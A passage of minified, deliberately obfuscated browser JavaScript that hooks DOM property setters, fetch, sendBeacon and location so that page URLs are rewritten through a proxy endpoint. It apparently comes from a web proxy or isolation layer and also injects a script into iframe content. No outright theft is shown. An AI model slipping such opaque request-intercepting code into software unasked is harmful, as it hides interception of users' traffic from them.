s=l,a=i.A[s(2910)](o)[s(877)][s(3373)](this,s(667));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(2356)===a?e.MN[s(1353)]:e.MN[s(1704)],baseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)]),endpoint:n.A[s(3812)]}));for(var c=arguments[s(2080)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2910)](o)[s(1749)][s(1557)][s(3373)](this,t,...u)}}),$t(o,l(3584),l(667),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2910)](o)[t(3417)][t(2910)][t(3194)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(2356),e(3861),e(3026),e(354)][e(1187)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(2080)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2910)](o)[e(3417)][e(1557)][e(3373)](this,t,...r)}}),$t(o,l(1635),l(3590),{get:function(){const t=l,e=i.A[t(2910)](o)[t(877)][t(3373)](this,t(2415));for(var n=arguments[t(2080)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2910)](o)[t(2391)][t(2910)][t(3373)](this,...s);return ee(o,c,e)&&(c[t(3521)]||(c[t(3521)]=!0,tt(c),ht(c),h[t(1521)](c)),Pt(c),Dt(r,c)),i.A[t(2910)](o)[t(2086)][t(2910)][t(3373)](this,...s)}}),Yt(o,l(3487),l(3879),(function(t,e){const n=l,r=i.A[n(2910)](o)[n(2430)][n(3373)](this,t,e);return o[n(2511)](r)}),(function(t,e){return!!o[l(2511)]})),Yt(o,l(3487),l(1473),(function(t,e,n){const r=l;let s=i.A[r(2910)](o)[r(1211)][r(3373)](this,t,e,n);var a;return t&&9===t[r(3510)]&&(s=i.A[r(2910)](o)[r(2430)][r(3373)](this,s),null!==(a=s[r(1448)])&&void 0!==a&&null!==(a=a[r(1965)])&&void 0!==a&&a[0]&&(s[r(1448)][r(1965)][0]=o[r(758)][r(2103)]),delete s[r(758)],delete s[r(1729)],s=i.A[r(2910)](o)[r(1211)][r(3373)](this,s,e,n)),s})),$t(o,l(773),l(515),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2910)](o)[t(889)][t(2910)][t(3373)](this,...n);return It[t(2910)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2l;try{if(null!=t&&t[e(693)])return!0;if(e(2540)==typeof t){var n;if(t[e(3151)](e(2424)))return!0;const r=o[e(3487)][e(3879)](t);if(null!=r&&null!==(n=r[e(1895)])&&void 0!==n&&n[e(3151)](e(1237)))return!0;if([e(2331),e(3413),e(3542)][e(1187)](null==r?void 0:r[e(1895)])&&void 0!==(null==r?void 0:r[e(282)])&&void 0!==(null==r?void 0:r[e(2755)])&&void 0!==(null==r?void 0:r[e(1100)]))return!0}}catch(t){}return!1})(this[t(3649)]))return!1;if((0,e.EW)(o[t(1448)][t(1144)])){const n=new URL((0,e.sH)(o[t(1448)][t(1144)])[t(3594)]);if(t(2618)===n[t(3306)]&&/\/sodar\/.*.html/g[t(617)](n[t(401)]))return!1;if(t(1959)===n[t(3306)]&&t(468)===n[t(401)])return!1;if(t(1633)===n[t(3306)]&&n[t(401)][t(3653)](t(2622)))return!1;if(t(2435)===n[t(3306)]&&t(3545)===n[t(401)])return!1}const n=(()=>{const e=t;try{return i.A[e(2910)](o)[e(889)][e(2910)][e(3373)](this)[e(1448)][e(1144)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3594)]);if(t(2144)===r[t(3306)]&&t(165)===r[t(401)])return!1}const s=i.A[t(2910)](o)[t(889)][t(2910)][t(3373)](this);return!(0,e.Vp)(r)||s!==o[t(1153)]}catch(t){return!0}})),$t(o,l(1635),l(1401),{get:function(){const t=l;for(var n,s=arguments[t(2080)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(2910)](o)[t(2391)][t(2910)][t(3373)](this,...a);if(!d)return d;const f=i.A[t(2910)](o)[t(877)][t(3373)](this,t(2415));if(ee(o,d,f)&&(d[t(3521)]||(d[t(3521)]=!0,tt(d),ht(d),h[t(1521)](d)),Pt(d),Dt(r,d)),t(679)===(null===(n=o[t(758)])||void 0===n?void 0:n[t(2103)]))return d;if(Zt(d)){const e=d[t(2653)][t(700)](t(2912));for(let n=0;n<e[t(2080)];n++){const r=e[n];if(r[t(3155)][t(1187)](t(3853))&&r[t(3155)][t(1187)](t(3785))&&r[t(3155)][t(1187)](t(349)))return d}}let m=i.A[t(2910)](o)[t(2997)][t(2910)][t(3373)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(1838)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(3594)]);if(n[t(3306)][t(3653)](t(1866))&&n[t(401)][t(1187)](t(2738)))return d}return It[t(2910)](o,d)}}),$t(o,l(1635),l(1516),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2910)](o)[t(2997)][t(2910)][t(3373)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(2080)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2910)](o)[e(2997)][e(1557)][e(3373)](this,(0,u.md)(t),...r)}}),$t(o,l(1635),l(2415),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(2085)][t(2910)][t(3373)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3594)]),a},set:function(t){const s=l;for(var a=arguments[s(2080)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(t[s(3151)](s(375)))return t=jt(t,r,o),i.A[s(2910)](o)[s(2085)][s(1557)][s(3373)](this,t,...c);if(s(1920)===t){const t=i.A[s(2910)](o)[s(2391)][s(2910)][s(3373)](this,...c),a=t[s(937)];if(a){const c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3812)]+s(3291),kind:e.MN[s(2071)],baseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)]),endpoint:n.A[s(3812)]}),l=s(179)[s(1136)](Mt,s(3245))[s(1136)](c,s(288))[s(1136)]((0,zt.x)().id,s(3170))+Wt({_window:o,protectUrlContext:r,html:a});t[s(937)]=l}}return i.A[s(2910)](o)[s(2085)][s(1557)][s(3373)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1704)],baseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)]),endpoint:n.A[s(3812)]}),...c)}}),$t(o,l(1635),l(2308),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2910)](o)[t(1547)][t(2910)][t(3373)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(2080)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(2910)](o)[s(2391)][s(2910)][s(3373)](this,...c);if(d&&(tt(d),ht(d),h[s(1521)](d)),!t)return i.A[s(2910)](o)[s(1547)][s(1557)][s(3373)](this,t);t=t[s(3062)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(3812)]+s(3291),kind:e.MN[s(2071)],baseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)]),endpoint:n.A[s(3812)]});return t=t[s(1187)](f)?Wt({_window:o,protectUrlContext:r,html:t}):s(179)[s(1136)](Mt,s(3245))[s(1136)](f,s(288))[s(1136)]((0,zt.x)().id,s(3170))+Wt({_window:o,protectUrlContext:r,html:t}),i.A[s(2910)](o)[s(1547)][s(1557)][s(3373)](this,t)}}),$t(o,l(886),l(2027),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2910)](o)[t(3717)][t(2910)][t(3373)](this,...n);return s?St(s):s},set:function(t){const e=l;if(!t)return i.A[e(2910)](o)[e(3717)][e(1557)][e(3373)](this,t);for(var n=arguments[e(2080)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2910)](o)[e(3717)][e(1557)][e(3373)](this,Et(r,t,i.A[e(2910)](o)[e(3117)][e(2910)][e(3194)](o[e(2653)])),...s)}}),$t(o,l(886),l(2415),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(2286)][t(2910)][t(3373)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3594)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3607)],baseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)]),endpoint:n.A[s(3812)]}));for(var a=arguments[s(2080)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2910)](o)[s(2286)][s(1557)][s(3373)](this,t,...c)}}),$t(o,l(886),l(3437),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2910)](o)[t(1498)][t(2910)][t(3373)](this,...n);return Ct(s)},set:function(t){const e=l;for(var s=arguments[e(2080)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Tt({protectUrlContext:r,srcset:t,endpoint:n.A[e(3812)],baseUrl:i.A[e(2910)](o)[e(3117)][e(2910)][e(3194)](o[e(2653)])}),i.A[e(2910)](o)[e(1498)][e(1557)][e(3373)](this,t,...a)):i.A[e(2910)](o)[e(1498)][e(1557)][e(3373)](this,t,...a)}}),$t(o,l(3725),l(1144),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(3817)][t(2910)][t(3373)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3594)]),a},set:function(t){const s=l,a=i.A[s(2910)](o)[s(1816)][s(2910)][s(3373)](this),c=i.A[s(2910)](o)[s(1097)][s(2910)][s(3373)](this),u=s(1754)===a||s(3168)===a&&s(3612)===c?e.MN[s(808)]:s(3168)===a&&s(2912)===c?e.MN[s(2071)]:e.MN[s(3607)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)]),endpoint:n.A[s(3812)]});for(var d=arguments[s(2080)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(2910)](o)[s(3817)][s(1557)][s(3373)](this,t,...h)}}),$t(o,l(3725),"as",{set:function(t){const s=l;var a;const c=i.A[s(2910)](o)[s(877)][s(3373)](this,s(1144)),u=null===(a=i.A[s(2910)](o)[s(877)][s(3373)](this,s(1694)))||void 0===a?void 0:a[s(3203)]();for(var d=arguments[s(2080)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(1754)===u||s(3168)===u&&s(3612)===t?e.MN[s(808)]:s(3168)===u&&s(2912)===t?e.MN[s(2071)]:e.MN[s(3607)];i.A[s(2910)](o)[s(3817)][s(1557)][s(3373)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)]),endpoint:n.A[s(3812)]}),...h)}return i.A[s(2910)](o)[s(1097)][s(1557)][s(3373)](this,t,...h)}}),$t(o,l(3725),l(1694),{set:function(t){const s=l,a=i.A[s(2910)](o)[s(877)][s(3373)](this,s(1144)),c=i.A[s(2910)](o)[s(877)][s(3373)](this,"as");for(var u=arguments[s(2080)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(1754)===t||s(3168)===t&&s(3612)===c?e.MN[s(808)]:s(3168)===t&&s(2912)===c?e.MN[s(2071)]:e.MN[s(3607)];i.A[s(2910)](o)[s(3817)][s(1557)][s(3373)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)]),endpoint:n.A[s(3812)]}),...d)}return i.A[s(2910)](o)[s(1816)][s(1557)][s(3373)](this,t,...d)}}),$t(o,l(2643),l(2027),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2910)](o)[t(2725)][t(2910)][t(3373)](this,...n);return s?St(s):s},set:function(t){const e=l;if(!t)return i.A[e(2910)](o)[e(2725)][e(1557)][e(3373)](this,t);for(var n=arguments[e(2080)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2910)](o)[e(2725)][e(1557)][e(3373)](this,Et(r,t,i.A[e(2910)](o)[e(3117)][e(2910)][e(3194)](o[e(2653)])),...s)}}),$t(o,l(2643),l(2415),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(1355)][t(2910)][t(3194)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3594)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2071)],baseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)]),endpoint:n.A[s(3812)]}));for(var a=arguments[s(2080)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2910)](o)[s(1355)][s(1557)][s(3194)](this,[t,...c])}}),$t(o,l(788),l(3507),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(1607)][t(2910)][t(3373)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3594)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3607)],baseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)]),endpoint:n.A[s(3812)]}));for(var a=arguments[s(2080)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2910)](o)[s(1607)][s(1557)][s(3373)](this,t,...c)}}),$t(o,l(788),l(2415),{get:function(){const t=l;for(var n,r=arguments[t(2080)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2910)](o)[t(230)])&&void 0!==n&&n[t(2910)]?i.A[t(2910)](o)[t(230)][t(2910)][t(3194)](this,s):i.A[t(2910)](o)[t(877)][t(3373)](this,t(2415));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3594)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3607)],baseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)]),endpoint:n.A[s(3812)]}));for(var c=arguments[s(2080)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2910)](o)[s(230)])&&void 0!==a&&a[s(1557)]?i.A[s(2910)](o)[s(230)][s(1557)][s(3194)](this,[t,...u]):(i.A[s(2910)](o)[s(770)][s(3373)](this,s(2415),t),t)}},(()=>!0)),$t(o,l(238),l(2415),{get:function(){const t=l;for(var n,r=arguments[t(2080)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2910)](o)[t(2671)])&&void 0!==n&&n[t(2910)]?i.A[t(2910)](o)[t(2671)][t(2910)][t(3194)](this,s):i.A[t(2910)](o)[t(877)][t(3373)](this,t(2415));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3594)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3607)],baseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)]),endpoint:n.A[s(3812)]}));for(var c=arguments[s(2080)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2910)](o)[s(2671)])&&void 0!==a&&a[s(1557)]?i.A[s(2910)](o)[s(2671)][s(1557)][s(3194)](this,[t,...u]):(i.A[s(2910)](o)[s(770)][s(3373)](this,s(2415),t),t)}},(()=>!0)),$t(o,l(3874),l(2415),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(3581)]?i.A[t(2910)](o)[t(3581)][t(2910)][t(3194)](this,r):i.A[t(2910)](o)[t(877)][t(3373)](this,t(2415));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3594)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3607)],baseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](o[s(2653)]),endpoint:n.A[s(3812)]}));for(var a=arguments[s(2080)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2910)](o)[s(3581)]?i.A[s(2910)](o)[s(3581)][s(1557)][s(3194)](this,[t,...c]):(i.A[s(2910)](o)[s(770)][s(3373)](this,s(2415),t),t)}}),$t(o,l(3874),l(3437),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2910)](o)[t(2731)]?i.A[t(2910)](o)[t(2731)][t(2910)][t(3194)](this,n):i.A[t(2910)](o)[t(877)][t(3373)](this,t(3437));return s&&(s=Ct(s)),s},set:function(t){const e=l;for(var s=arguments[e(2080)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Tt({protectUrlContext:r,srcset:t,endpoint:n.A[e(3812)],baseUrl:i.A[e(2910)](o)[e(3117)][e(2910)][e(3194)](o[e(2653)])}),i.A[e(2910)](o)[e(2731)]?i.A[e(2910)](o)[e(2731)][e(1557)][e(3194)](this,[t,...a]):(i.A[e(2910)](o)[e(770)][e(3373)](this,e(3437),t),t)):i.A[e(2910)](o)[e(2731)][e(1557)][e(3373)](this,t,...a)}}),$t(o,l(773),l(3649),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(3741)][t(2910)][t(3194)](this,r);if(t(2540)==typeof a){const n=Array[t(1586)](a[t(1519)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(2910)](o)[t(910)][t(3373)](a,r,(0,e.sH)(r)[t(3594)]))}return a}},(function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2910)](o)[t(3741)][t(2910)][t(3194)](this,r);return t(2540)==typeof a&&e.ht[t(3878)]((e=>a[t(1187)]("/"[t(1136)](e,"/"))))})),$t(o,l(773),l(2103),{get:function(){const t=l;try{if(t(3621)===this[t(3649)])return t(3530);const n=i.A[t(2910)](o)[t(889)][t(2910)][t(3373)](this);if((0,e.EW)(n[t(1448)][t(1144)])){const r=(0,e.sH)(n[t(1448)][t(1144)])[t(3594)];return new URL(r)[t(2103)]}}catch(t){}for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(2910)](o)[t(1177)][t(2910)][t(3194)](this,r)}},(function(){const t=l;if(t(3621)===this[t(3649)])return!0;try{const n=i.A[t(2910)](o)[t(889)][t(2910)][t(3373)](this);return(0,e.EW)(n[t(1448)][t(1144)])}catch(t){}return!1})),Yt(o,l(1120),l(922),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3607)],baseUrl:i.A[a(2910)](o)[a(3117)][a(2910)][a(3194)](o[a(2653)]),endpoint:n.A[a(3812)]}),i.A[a(2910)](o)[a(199)][a(3373)](o,t,{method:a(3656),keepalive:!0,body:s,mode:a(1051)}),!0}),(function(){return arguments[l(2080)]>0})),Yt(o,l(3138),l(1553),(function(t){const e=l,n=(()=>{const e=a2l;if(!(t instanceof o[e(3303)]))return"";const n=i.A[e(2910)](o)[e(2792)][e(2910)][e(3373)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(3303)]&&e(3612)===this[e(2920)][e(3203)]()&&t instanceof o[e(3405)]){const n=i.A[e(2910)](o)[e(1114)][e(2910)][e(3373)](t);i.A[e(2910)](o)[e(1114)][e(1557)][e(3373)](t,(0,gt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&_t(o,n),t instanceof o[e(1635)]&&t[e(1201)](e(1516))&&_t(o,t[e(1516)]),i.A[e(2910)](o)[e(2168)][e(3373)](this,t)})),Yt(o,l(3138),l(3836),(function(t){const e=l;for(var n=arguments[e(2080)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(3303)]&&e(3612)===this[e(2920)][e(3203)]()&&t instanceof o[e(3405)]){const n=i.A[e(2910)](o)[e(1114)][e(2910)][e(3373)](t);return i.A[e(2910)](o)[e(1114)][e(1557)][e(3373)](t,(0,gt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(2910)](o)[e(3531)][e(3373)](this,t,...s)}return i.A[e(2910)](o)[e(3531)][e(3373)](this,t,...s)})),$t(o,l(3138),l(502),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2910)](o)[t(1114)][t(2910)][t(3373)](this,...n);return this instanceof o[t(3303)]&&t(3612)===this[t(2920)][t(3203)]()?(0,gt.sR)(s):s},set:function(){const t=l;let e=arguments[t(2080)]<=0?void 0:arguments[0];return this instanceof o[t(3303)]&&t(3612)===this[t(2920)][t(3203)]()&&(e=(0,gt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(2910)](o)[t(1114)][t(1557)][t(3373)](this,e)}}),$t(o,l(3138),l(771),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2910)](o)[t(3117)][t(2910)][t(3194)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3594)]:a}}),$t(o,l(549),l(1516),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(563)][t(2910)][t(3373)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3594)]),a}});const p=[l(2105),l(1556),l(1875),l(2905),l(1263),l(2683),l(1548),l(3368),l(946),l(2923),l(704),l(2468),l(1037),l(2571)][l(3808)]((t=>"."+t+"/"));$t(o,l(3622),l(3315),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(1480)][t(2910)][t(3373)](this,...r),c=i.A[t(2910)](o)[t(563)][t(2910)][t(3373)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3594)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(617)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(617)](c)||p[t(3878)]((e=>c[t(1187)](e)))||c[t(2698)](t(891))>=0)&&(a=0),a}}),$t(o,l(3622),l(1993),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2910)](o)[t(3782)][t(2910)][t(3373)](this,...r),c=i.A[t(2910)](o)[t(563)][t(2910)][t(3373)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3594)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(617)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(617)](c)||p[t(3878)]((e=>c[t(1187)](e)))||c[t(2698)](t(891))>=0)&&(a=0),a}}),Yt(o,l(2066),l(413),(function(t){const e=l,n=Wt({_window:o,protectUrlContext:r,html:t});return i.A[e(2910)](o)[e(2012)][e(3373)](this,n)}));const g=[l(727),l(724),l(490),l(3534)];Yt(o,l(357),l(617),(function(t){const e=l;return!!Vt(t,new URL(n.A[e(3812)])[e(3306)])||i.A[e(2910)](o)[e(2301)][e(3373)](this,t)}),(function(t){const e=l;return e(2288)!==this[e(515)]&&e(1961)!==this[e(515)]&&!!g[e(3878)]((t=>Vt(this[e(515)],t)))})),Yt(o,l(357),l(1219),(function(t){const n=l,r=(0,e.sH)(t)[n(3594)];return i.A[n(2910)](o)[n(2866)][n(3373)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(377)])&&!(r(2540)!=typeof t||!t[r(3151)](r(998))&&!t[r(3151)](r(3353))||!(0,e.EW)(t))})),$t(o,l(1010),l(3227),{get:function(){const t=l;for(var n=arguments[t(2080)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2910)](o)[t(1332)][t(2910)][t(3373)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3594)]:a}}),Yt(o,l(1218),l(1566),(function(t,s){const a=l,c=t[a(3062)](),u=(()=>{const t=a;if(c[t(3151)](t(998))||c[t(3151)](t(3353)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(3607)],endpoint:n.A[t(3812)]});{const s=i.A[t(2910)](o)[t(3117)][t(2910)][t(3194)](o[t(2653)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(3607)],baseUrl:s,endpoint:n.A[t(3812)]})}})();return i.A[a(2910)](o)[a(1423)][a(3373)](this,u,s)})),Yt(o,l(2470),l(235),(function(t,r){const s=l;try{const a=new(o[s(459)])(n.A[s(3812)])[s(3306)];if(s(263)===t[s(3062)]()&&"\n"===r&&this[s(3653)](a)&&(0,e.EW)(o[s(1448)][s(1144)])){const n=new(o[s(459)])((0,e.sH)(o[s(1448)][s(1144)])[s(3594)]);if((s(648)===n[s(3306)]||s(2618)===n[s(3306)])&&n[s(401)][s(3151)](s(2280))&&n[s(401)][s(3653)](s(3149))){const e=i.A[s(2910)](o)[s(910)][s(3373)](this,t,r);return i.A[s(2910)](o)[s(910)][s(3373)](e,a,n[s(3306)])}}}catch(e){return i.A[s(2910)](o)[s(910)][s(3373)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3594)];return i.A[s(2910)](o)[s(910)][s(3373)](n,t,r)}return i.A[s(2910)](o)[s(910)][s(3373)](this,t,r)}catch(e){return i.A[s(2910)](o)[s(910)][s(3373)](this,t,r)}}),(function(t,r){const i=l;try{if(i(2540)==typeof this&&(this[i(3151)](i(998))||this[i(3151)](i(3353)))&&e.ht[i(3878)]((t=>Vt(this,"/"[i(1136)](t,"/")))))return!0;if(i(263)===t[i(3062)]()&&"\n"===r&&i(2540)==typeof this&&this[i(3653)](new(o[i(459)])(n.A[i(3812)])[i(3306)]))return!0}catch(t){}return!1}),{throwError:!1}),Yt(o,l(1349),l(3566),(async function(t,e){const n=l;let a,c,u;re(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await se(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=oe(o,r,t));for(var d=arguments[n(2080)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(2634)][n(3653)](n(698))||r[n(2634)][n(3653)](n(3504)))&&(c[n(1187)](n(1148))||c[n(1187)](n(2186)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(1153)];)try{r=e[t(2031)][t(2653)],e=e[t(2031)][t(2213)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(3566)][n(3373)](t,c,e,...h)}e=ae(a,e,u);const m=b(c);if(n(3673)===m||n(1787)===m){const t=new URL(c)[n(184)][n(2910)](n(3273));!function(t,e,r,o,i){const s=n;B(t,s(3555),(arguments[s(2080)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1557)](s(957),e)[s(1557)](s(3255),r)[s(1557)](s(1130),o)[s(1557)](s(1641),i[s(3062)]()))}(r,window[n(936)],n(1431),null!=t?t:"",n(1787)===m)}const p=i.A[n(2910)](o)[n(199)][n(3373)](this,a,e,...h);if(m){const t=await p,e=await t[n(1886)]()[n(1143)]();return s.A[n(3619)](n(1884)[n(1136)](m,")"),c,e),t}return p})),Yt(o,l(1349),l(1127),(function(t,e){const n=l;if(re(o,t))throw new TypeError(n(2475));const{protectedInput:s,additionalHeaders:a}=oe(o,r,t);e=ae(s,e,a);for(var c=arguments[n(2080)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return 